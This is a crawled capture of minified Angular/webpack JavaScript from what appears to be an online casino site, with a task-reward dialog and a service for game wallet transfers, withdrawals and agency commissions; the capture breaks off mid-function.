,e["\u0275mpd"](1073742336,zl.a,zl.a,[]),e["\u0275mpd"](1073742336,Rl.a,Rl.a,[]),e["\u0275mpd"](1073742336,Tl.c,Tl.c,[]),e["\u0275mpd"](1073742336,Tl.b,Tl.b,[]),e["\u0275mpd"](1073742336,x.a,x.a,[]),e["\u0275mpd"](1073742336,b.b,b.b,[]),e["\u0275mpd"](1073742336,Nl.g,Nl.g,[]),e["\u0275mpd"](1073742336,Dl.b,Dl.b,[]),e["\u0275mpd"](1073742336,Sl.e,Sl.e,[]),e["\u0275mpd"](1073742336,p.b,p.b,[]),e["\u0275mpd"](1073742336,Fl.a,Fl.a,[]),e["\u0275mpd"](1073742336,Al.a,Al.a,[]),e["\u0275mpd"](1073742336,N.h,N.h,[]),e["\u0275mpd"](1073742336,N.f,N.f,[]),e["\u0275mpd"](1073742336,g.z,g.z,[]),e["\u0275mpd"](1073742336,h.g,h.g,[]),e["\u0275mpd"](1073742336,h.d,h.d,[]),e["\u0275mpd"](1073742336,h.e,h.e,[]),e["\u0275mpd"](1073742336,Bl.g,Bl.g,[]),e["\u0275mpd"](1073742336,Bl.e,Bl.e,[]),e["\u0275mpd"](1073742336,Ll.a,Ll.a,[]),e["\u0275mpd"](1073742336,Vl.b,Vl.b,[]),e["\u0275mpd"](1073742336,$l.b,$l.b,[]),e["\u0275mpd"](1073742336,jl.b,jl.b,[]),e["\u0275mpd"](1073742336,El.b,El.b,[]),e["\u0275mpd"](1073742336,vt.b,vt.b,[]),e["\u0275mpd"](1073742336,ql.a,ql.a,[]),e["\u0275mpd"](1073742336,Hl.a,Hl.a,[]),e["\u0275mpd"](1073742336,Ul.a,Ul.a,[]),e["\u0275mpd"](1073742336,Gl.a,Gl.a,[]),e["\u0275mpd"](1073742336,Wl.a,Wl.a,[]),e["\u0275mpd"](1073742336,Yl.c,Yl.c,[]),e["\u0275mpd"](1073742336,Kl.b,Kl.b,[]),e["\u0275mpd"](1073742336,Jl.b,Jl.b,[]),e["\u0275mpd"](1073742336,Zl.f,Zl.f,[]),e["\u0275mpd"](1073742336,Xl.a,Xl.a,[]),e["\u0275mpd"](1073742336,Ql.a,Ql.a,[]),e["\u0275mpd"](1073742336,g.E,g.E,[]),e["\u0275mpd"](1073742336,ne.a,ne.a,[]),e["\u0275mpd"](1073742336,te.a,te.a,[]),e["\u0275mpd"](1073742336,le.a,le.a,[]),e["\u0275mpd"](1073742336,g.p,g.p,[]),e["\u0275mpd"](1073742336,ee.a,ee.a,[]),e["\u0275mpd"](1073742336,oe.d,oe.d,[]),e["\u0275mpd"](1073742336,ie.a,ie.a,[]),e["\u0275mpd"](1073742336,ce.b,ce.b,[]),e["\u0275mpd"](1073742336,ae.a,ae.a,[a.p,ce.c]),e["\u0275mpd"](1073742336,v.s,v.s,[]),e["\u0275mpd"](1073742336,ue.a,ue.a,[]),e["\u0275mpd"](1073742336,re.a,re.a,[]),e["\u0275mpd"](1073742336,ge.a,ge.a,[]),e["\u0275mpd"](1073742336,se.a,se.a,[]),e["\u0275mpd"](1073742336,de.a,de.a,[]),e["\u0275mpd"](1073742336,ut.b,ut.b,[]),e["\u0275mpd"](1073742336,o,o,[]),e["\u0275mpd"](1024,a.n,(function(){return[[{path:"",redirectTo:"index",pathMatch:"full"},{path:"index",component:pn},{path:"discount",component:Tn},{path:"discount-detail/:id",component:En},{path:"news",component:Wn},{path:"free",component:nt},{path:"download",component:rt},{path:"strong-activity",component:ft},{path:"task-info-detail",component:Tt}],[{path:"red",component:pe.a},{path:"turntable",component:fe.a},{path:"vip-welfare",component:me.a,canActivate:[Ce.a]}]]}),[]),e["\u0275mpd"](256,N.b,{nzAnimate:!0,nzDuration:3e3,nzMaxStack:7,nzPauseOnHover:!0,nzTop:24},[]),e["\u0275mpd"](256,Bl.b,{nzTop:"24px",nzBottom:"24px",nzPlacement:"topRight",nzDuration:4500,nzMaxStack:7,nzPauseOnHover:!0,nzAnimate:!0},[])])}))}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://www.dhycp71.com/5.9a8dd5445537ee95191d.js
body_size: 11584
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[5],{Idut:function(n,t,e){"use strict";var l=e("CcnG"),i=e("Ip0R");e("LoQJ"),e("6cVX"),e("trEh"),e("Cxl7"),e("bZGi"),e.d(t,"a",(function(){return o})),e.d(t,"b",(function(){return k}));var o=l["\u0275crt"]({encapsulation:0,styles:[[".center-mixins[_ngcontent-%COMP%]{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.border-style[_ngcontent-%COMP%]{border:1px solid #f7dbdc;border-radius:10px;box-shadow:0 0 1px 2px rgba(248,225,190,.2)}.dialog-wrap[_ngcontent-%COMP%]   .dialog-bg[_ngcontent-%COMP%]{position:fixed;width:100%;height:100%;top:0;left:0;background:#000;z-index:99999;opacity:.7}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]{position:fixed;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);z-index:999999;width:812px;height:614px;background:url(/pcCFPB/images/task2/pop_bg02.png) 0 0/100% 100% no-repeat}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .close[_ngcontent-%COMP%]{position:absolute;cursor:pointer;right:-20px;top:-30px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]{padding-top:40px;color:#fff;font-size:24px;text-align:center}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]{padding:40px 70px 40px 75px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .tasks-form-wrap[_ngcontent-%COMP%]{height:470px;overflow-y:auto;font-size:18px;overflow-x:hidden}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .tasks-form-wrap[_ngcontent-%COMP%]::-webkit-scrollbar{width:10px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .tasks-form-wrap[_ngcontent-%COMP%]::-webkit-scrollbar-track{border-radius:10px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .tasks-form-wrap[_ngcontent-%COMP%]::-webkit-scrollbar-thumb{background:#d8d8d8;border-radius:10px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .tasks-form-wrap[_ngcontent-%COMP%]::-webkit-scrollbar-thumb:hover{background:#646464;border-radius:10px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .tasks-form-wrap[_ngcontent-%COMP%]::-webkit-scrollbar-thumb:active{background:#444;border-radius:10px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%]{font-size:15px;color:#d90107}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .top-title[_ngcontent-%COMP%]{font-size:24px;font-weight:700}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%]{font-size:18px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{color:#d90107;padding-left:5px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .value-text[_ngcontent-%COMP%]{font-size:18px;color:#666}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .value-text[_ngcontent-%COMP%]   .prize-name[_ngcontent-%COMP%]{padding-right:5px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .value-text[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{color:#d90107}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .info[_ngcontent-%COMP%], .dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .sub-title[_ngcontent-%COMP%]{font-size:15px;color:#666}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .bottom-border[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%]{color:#666}.task-form-border[_ngcontent-%COMP%]{border-top:1px dashed #d8d8d8;padding-top:10px;box-sizing:border-box}.tasks-form[_ngcontent-%COMP%]{line-height:40px}.tasks-form[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%], .tasks-form[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%]{font-size:21px;color:#d90107}.tasks-form[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%]{color:#d90107}.tasks-form[_ngcontent-%COMP%]   .sub-title[_ngcontent-%COMP%]{font-size:21px;color:#d90107}.tasks-form[_ngcontent-%COMP%]   .colume-3[_ngcontent-%COMP%], .tasks-form[_ngcontent-%COMP%]   .colume-4[_ngcontent-%COMP%]{display:-webkit-box;display:flex;flex-wrap:wrap;padding-bottom:10px}.tasks-form[_ngcontent-%COMP%]   .colume-3[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%], .tasks-form[_ngcontent-%COMP%]   .colume-4[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]{display:-webkit-box;display:flex;width:33%;height:40px}.tasks-form[_ngcontent-%COMP%]   .colume-3[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%], .tasks-form[_ngcontent-%COMP%]   .colume-4[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%]{text-align:right;-webkit-box-flex:1;flex:1}.tasks-form[_ngcontent-%COMP%]   .colume-3[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%], .tasks-form[_ngcontent-%COMP%]   .colume-4[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%]{width:35%;text-align:left}.tasks-form[_ngcontent-%COMP%]   .colume-3[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%]   img[_ngcontent-%COMP%], .tasks-form[_ngcontent-%COMP%]   .colume-4[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{margin-left:5px;margin-top:10px}.tasks-form[_ngcontent-%COMP%]   .colume-3[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]{width:33%}.dialog-wrap-unlogin[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]{background:url(/pcCFPB/images/task2/img/pop_bg.png) 0 0/100% 100% no-repeat}.dialog-wrap-unlogin[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%], .dialog-wrap-unlogin[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%], .dialog-wrap-unlogin[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%]   em[_ngcontent-%COMP%], .dialog-wrap-unlogin[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .value-text[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{color:#ff7667}"]],data:{}});function r(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,1,"div",[["class","title"]],null,null,null,null,null)),(n()(),l["\u0275ted"](-1,null,["\u8fd4\u6c34\u52a0\u6210\u8be6\u60c5"]))],null,null)}function u(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,1,"div",[["class","title"]],null,null,null,null,null)),(n()(),l["\u0275ted"](-1,null,["\u4efb\u52a1\u8be6\u60c5"]))],null,null)}function a(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,1,"span",[["class","prize-name"]],null,null,null,null,null)),(n()(),l["\u0275ted"](1,null,["",""]))],null,(function(n,t){var e=t.component;n(t,1,0,null==e.curTaskDetailObj?null:e.curTaskDetailObj.prizeTypeName)}))}function s(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,7,"div",[["class","name"]],null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,1,"div",[["class","name top-title"]],null,null,null,null,null)),(n()(),l["\u0275ted"](-1,null,["\u4efb\u52a1\u5956\u52b1"])),(n()(),l["\u0275eld"](3,0,null,null,4,"div",[["class","value-text"]],null,null,null,null,null)),(n()(),l["\u0275and"](16777216,null,null,1,null,a)),l["\u0275did"](5,16384,null,0,i.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),l["\u0275eld"](6,0,null,null,1,"em",[],null,null,null,null,null)),(n()(),l["\u0275ted"](7,null,["","",""]))],(function(n,t){n(t,5,0,4!==t.component.curTaskDetailObj.prizeType)}),(function(n,t){var e=t.component;n(t,7,0,(null==e.curTaskDetailObj?null:e.curTaskDetailObj.prizeContent)||(null==e.curTaskDetailObj?null:e.curTaskDetailObj.additionHour),e.PrizeTypesSign[null==e.curTaskDetailObj?null:e.curTaskDetailObj.prizeType])}))}function c(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,6,"div",[["class","name"]],null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,5,null,null,null,null,null,null,null)),(n()(),l["\u0275eld"](2,0,null,null,4,"div",[["class","value-text"]],null,null,null,null,null)),(n()(),l["\u0275eld"](3,0,null,null,1,"span",[["class","prize-name"]],null,null,null,null,null)),(n()(),l["\u0275ted"](4,null,["",""])),(n()(),l["\u0275eld"](5,0,null,null,1,"em",[],null,null,null,null,null)),(n()(),l["\u0275ted"](6,null,[""," \u5c0f\u65f6"]))],null,(function(n,t){var e=t.component;n(t,4,0,null==e.curTaskDetailObj?null:e.curTaskDetailObj.prizeTypeName),n(t,6,0,(null==e.curTaskDetailObj?null:e.curTaskDetailObj.prizeContent)||(null==e.curTaskDetailObj?null:e.curTaskDetailObj.additionHour))}))}function f(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,4,"div",[["class","item"]],null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,1,"div",[["class","name"]],null,null,null,null,null)),(n()(),l["\u0275ted"](2,null,[""," \uff1a"])),(n()(),l["\u0275eld"](3,0,null,null,1,"div",[["class","value"]],null,null,null,null,null)),(n()(),l["\u0275ted"](4,null,["+",""]))],null,(function(n,t){n(t,2,0,t.context.$implicit.gameName),n(t,4,0,t.context.$implicit.prizeRate)}))}function g(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,5,null,null,null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,1,"div",[["class","sub-title"]],null,null,null,null,null)),(n()(),l["\u0275ted"](2,null,["",":"])),(n()(),l["\u0275eld"](3,0,null,null,2,"div",[["class","colume-3 bottom-border"]],null,null,null,null,null)),(n()(),l["\u0275and"](16777216,null,null,1,null,f)),l["\u0275did"](5,278528,null,0,i.NgForOf,[l.ViewContainerRef,l.TemplateRef,l.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,5,0,t.context.$implicit.additions)}),(function(n,t){n(t,2,0,t.context.$implicit.groupName)}))}function d(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(n()(),l["\u0275and"](16777216,null,null,1,null,g)),l["\u0275did"](2,278528,null,0,i.NgForOf,[l.ViewContainerRef,l.TemplateRef,l.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),l["\u0275and"](0,null,null,0))],(function(n,t){var e=t.component;n(t,2,0,(null==e.curTaskDetailObj?null:e.curTaskDetailObj.prizeDetails)||(null==e.curTaskDetailObj?null:e.curTaskDetailObj.prizeGameAdditions))}),null)}function h(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,1,null,null,null,null,null,null,null)),(n()(),l["\u0275ted"](1,null,[" \u9080\u8bf7\u597d\u53cb\u2265 ","\u4eba "]))],null,(function(n,t){n(t,1,0,t.component.curTaskDetailObj.requiredContent)}))}function p(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,3,null,null,null,null,null,null,null)),(n()(),l["\u0275ted"](1,null,[" "," "])),(n()(),l["\u0275eld"](2,0,null,null,1,"em",[],null,null,null,null,null)),(n()(),l["\u0275ted"](3,null,["","",""]))],null,(function(n,t){var e=t.component;n(t,1,0,e.RequiredTypesOuter[e.curTaskDetailObj.requiredType]),n(t,3,0,(null==e.curTaskDetailObj?null:e.curTaskDetailObj.requiredAmount)||(null==e.curTaskDetailObj?null:e.curTaskDetailObj.requiredContent),5!==(null==e.curTaskDetailObj?null:e.curTaskDetailObj.requiredType)?"\u5143":"")}))}function _(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,1,"div",[["class","value"]],null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,1,0,t.component.config.baseImgUrl+"images/task2/icon_ylq.png")}))}function m(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,1,"div",[["class","value"]],null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,1,0,t.component.config.baseImgUrl+"images/task2/img/ldy_ylq.png")}))}function O(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,6,"div",[["class","item"]],null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,1,"div",[["class","name"]],null,null,null,null,null)),(n()(),l["\u0275ted"](2,null,[""," "])),(n()(),l["\u0275and"](16777216,null,null,1,null,_)),l["\u0275did"](4,16384,null,0,i.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),l["\u0275and"](16777216,null,null,1,null,m)),l["\u0275did"](6,16384,null,0,i.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var e=t.component;n(t,4,0,e.auth.isAuth),n(t,6,0,!e.auth.isAuth)}),(function(n,t){n(t,2,0,t.context.$implicit.gameName)}))}function C(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,5,null,null,null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,1,"div",[["class","sub-title"]],null,null,null,null,null)),(n()(),l["\u0275ted"](2,null,["",":"])),(n()(),l["\u0275eld"](3,0,null,null,2,"div",[["class","colume-3 bottom-border"]],null,null,null,null,null)),(n()(),l["\u0275and"](16777216,null,null,1,null,O)),l["\u0275did"](5,278528,null,0,i.NgForOf,[l.ViewContainerRef,l.TemplateRef,l.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,5,0,t.context.$implicit.gameNameList)}),(function(n,t){n(t,2,0,t.context.$implicit.gameType)}))}function v(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,2,"div",[],null,null,null,null,null)),(n()(),l["\u0275and"](16777216,null,null,1,null,C)),l["\u0275did"](2,278528,null,0,i.NgForOf,[l.ViewContainerRef,l.TemplateRef,l.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,2,0,t.component.curTaskDetailObj.requiredGameName)}),null)}function M(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,9,"div",[["class","tasks-form task-form-border"]],null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,1,"div",[["class","name top-title"]],null,null,null,null,null)),(n()(),l["\u0275ted"](-1,null,["\u4efb\u52a1\u8981\u6c42"])),(n()(),l["\u0275eld"](3,0,null,null,6,"div",[["class","info"]],null,null,null,null,null)),(n()(),l["\u0275and"](16777216,null,null,1,null,h)),l["\u0275did"](5,16384,null,0,i.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),l["\u0275and"](16777216,null,null,1,null,p)),l["\u0275did"](7,16384,null,0,i.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),l["\u0275and"](16777216,null,null,1,null,v)),l["\u0275did"](9,16384,null,0,i.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var e=t.component;n(t,5,0,6===e.curTaskDetailObj.taskType),n(t,7,0,6!==e.curTaskDetailObj.taskType),n(t,9,0,e.curTaskDetailObj.requiredGameName)}),null)}function b(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,19,"div",[["class","dialog-wrap"]],[[2,"dialog-wrap-unlogin",null]],null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,0,"div",[["class","dialog-bg"]],null,null,null,null,null)),(n()(),l["\u0275eld"](2,0,null,null,17,"div",[["class","dialog-content"]],null,null,null,null,null)),(n()(),l["\u0275eld"](3,0,null,null,1,"div",[["class","close"]],null,[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.closeModal()&&l),l}),null,null)),(n()(),l["\u0275eld"](4,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(n()(),l["\u0275and"](16777216,null,null,1,null,r)),l["\u0275did"](6,16384,null,0,i.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),l["\u0275and"](16777216,null,null,1,null,u)),l["\u0275did"](8,16384,null,0,i.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),l["\u0275eld"](9,0,null,null,10,"div",[["class","content-container"]],null,null,null,null,null)),(n()(),l["\u0275eld"](10,0,null,null,9,"div",[["class","tasks-form-wrap"]],null,null,null,null,null)),(n()(),l["\u0275eld"](11,0,null,null,6,"div",[["class","tasks-form"]],null,null,null,null,null)),(n()(),l["\u0275and"](16777216,null,null,1,null,s)),l["\u0275did"](13,16384,null,0,i.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),l["\u0275and"](16777216,null,null,1,null,c)),l["\u0275did"](15,16384,null,0,i.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),l["\u0275and"](16777216,null,null,1,null,d)),l["\u0275did"](17,16384,null,0,i.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),l["\u0275and"](16777216,null,null,1,null,M)),l["\u0275did"](19,16384,null,0,i.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var e=t.component;n(t,6,0,e.isRreturn),n(t,8,0,!e.isRreturn),n(t,13,0,!e.isRreturn),n(t,15,0,e.isRreturn),n(t,17,0,3===(null==e.curTaskDetailObj?null:e.curTaskDetailObj.prizeType)||e.isRreturn),n(t,19,0,!e.isRreturn)}),(function(n,t){var e=t.component;n(t,0,0,!e.auth.isAuth),n(t,4,0,e.config.baseImgUrl+"images/task2/img/icon_close.png")}))}function k(n){return l["\u0275vid"](0,[(n()(),l["\u0275and"](16777216,null,null,1,null,b)),l["\u0275did"](1,16384,null,0,i.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){n(t,1,0,t.component.taskVisible)}),null)}},"Jp+1":function(n,t,e){"use strict";e.d(t,"a",(function(){return f}));var l=e("G+0G"),i=e("F/XL"),o=e("xMyE"),r=e("67Y/"),u=e("Cxl7"),a=e("6cVX"),s=e("xOb2"),c=e("CcnG"),f=function(){function n(n,t,e,l){this.request=n,this.config=t,this.storage=e,this.user=l}return n.prototype.getAllGameListInfo=function(){var n=this;return this.request.get("game/transfer/code/config").pipe(Object(o.a)((function(t){1e4===t.status&&(t.data.unshift({balance:n.user.user.wallet,gameName:"\u4e2d\u5fc3\u5a31\u4e50\u57ce",gameImg:n.config.baseImgUrl+"user_img/zx_pic.png",gameCode:"0"}),n.updateCapitalList(t.data).subscribe())})))},n.prototype.updateCapitalList=function(n){var t=this;return this.request.post("game/balance/batch").pipe(Object(o.a)((function(e){if(1e4===e.status){var l=n||t.allGameListInfo;e.data.forEach((function(n){l.forEach((function(t){n.gameCode===t.gameCode&&(n.gameImg=t.gameImg,t.balance=n.balance)}))})),t.allGameListInfo=l,t.playedGameList=e.data}})))},n.prototype.oneRecycling=function(){var n=this;return this.request.post("game/balance/recycle/batch").pipe(Object(o.a)((function(t){1e4===t.status&&(n.allGameListInfo.forEach((function(n){n.balance="0"===n.gameCode?t.data.wallet:0})),n.playedGameList.forEach((function(n){n.balance=0})))})))},n.prototype.recyclingByCode=function(n){var t=this;return this.request.post("game/balance/recycle/signle",{gameCode:n}).pipe(Object(o.a)((function(e){1e4===e.status&&(t.allGameListInfo.forEach((function(t){t.gameCode===n&&(t.balance=0)})),t.playedGameList.forEach((function(t){t.gameCode===n&&(t.balance=0)})))})))},n.prototype.doTransfer=function(n,t,e){var l=this;return this.request.post(n?"game/transferIn":"game/transferOut",{amount:t,gameCode:e}).pipe(Object(o.a)((function(n){if(1e4===n.status){var t=n.data,e=t.gameCode,i=t.gameBalance;l.user.userInfo.wallet=t.wallet,l.allGameListInfo.forEach((function(n){n.gameCode===e&&(n.balance=i)})),l.playedGameList.forEach((function(n){n.gameCode===e&&(n.balance=i)}))}})))},n.prototype.getHistoryConfig=function(){return this.request.get("user/treasure/config")},n.prototype.getBetConfig=function(){return this.request.get("game/bet/code/config")},n.prototype.getFundRecord=function(n){return this.request.get("user/treasure/record",n)},n.prototype.rechargeRecord=function(n){return this.request.get("user/recharge/record",n)},n.prototype.getBetRecord=function(n){return this.request.get("game/bet/record",n)},n.prototype.getPlatform=function(){var n=this.storage.getItem("platformList");return n?Object(i.a)(JSON.parse(n)):this.request.get("game/getGameListForQueryBet").pipe(Object(r.a)((function(n){if(1e4===n.status){var t=n.data;return t.forEach((function(n){n.list.forEach((function(n){Object.assign(n,{select:!1})}))})),t}return n.msg})))},n.prototype.withddrawConfig=function(){return this.request.get("withdraw/config")},n.prototype.doWithDraw=function(n){return this.request.post("withdraw/create/order",n)},n.prototype.getProxyConfig=function(){return this.request.get("unauthor/agency/config/info")},n.prototype.getProxyCarousel=function(){return this.request.get("unauthor/agency/carousel/record").pipe(Object(r.a)((function(n){if(1e4===n.status)return n.data})))},n.prototype.joinAgent=function(){return this.request.get("agency/join/agency")},n.prototype.getSelfAgent=function(){return this.request.get("agency/user/info")},n.prototype.getInviteType=function(){return this.request.get("agency/invited/method")},n.prototype.getInfoManage=function(){return this.request.get("agency/team/chart/info")},n.prototype.getInviteList=function(n){return this.request.get("agency/invited/record",n)},n.prototype.getManagePage=function(n){return this.request.get("agency/team/manage/info",n)},n.prototype.getCommissionPage=function(n){return this.request.get("agency/commission/info",n)},n.prototype.getCommissionRecord=function(n){return this.request.get("agency/withdraw/commission/record",n)},n.prototype.getWithdrawlComm=function(n){return this.request.post("agency/withdraw/commission/order",n)},n.prototype.getDetailComm=function(n){return this.request.get("agency/commission/detail",n)},n.prototype.getInfoChart=function(){return this.request.get("agency/commission/chart/info")},n.prototype.confirmReceipt=function(n){return this.request.post("user/treasure/confirmReceipt",n)},n.ngInjectableDef=c["\u0275\u0275defineInjectable"]({factory:function(){return new n(c["\u0275\u0275inject"](l.a),c["\u0275\u0275inject"](u.a),c["\u0275\u0275inject"](s.a),c["\u0275\u0275inject"](a.a))},token:n,providedIn:"root"}),n}()},LoQJ:function(n,t,e){"use strict";e.d(t,"a",(function(){return i})),e("6cVX");var l=e("6jLy"),i=(e("trEh"),e("Cxl7"),e("bZGi"),function(){function n(n,t,e,i){this.user=n,this.taskService=t,this.config=e,this.auth=i,this.isRreturn=!1,this.PrizeTypesSign=l.b,this.RequiredTypesOuter=l.e}return n.prototype.closeModal=function(){this.parent.closeModal&&this.parent.closeModal(),this.parent.taskVisible=!1},n}())},vCDz:function(n,t,e){"use strict";e.d(t,"a",(function(){return o})),e.d(t,"b",(function(){return r}));var l=e("xKc1"),i=e.n(l),o=function(){function n(n){this.elementRef=n,this.background="white",this.backgroundAlpha=1,this.foreground="black",this.foregroundAlpha=1,this.level="L",this.mime="image/png",this.padding=null,this.size=100,this.value="",this.canvas=!1}return n.prototype.ngOnChanges=function(n){("background"in n||"backgroundAlpha"in n||"foreground"in n||"foregroundAlpha"in n||"level"in n||"mime"in n||"padding"in n||"size"in n||"value"in n||"canvas"in n)&&this.generate()},n.prototype.generate=function(){try{var n=this.elementRef.nativeElement;n.innerHTML="";var t=new 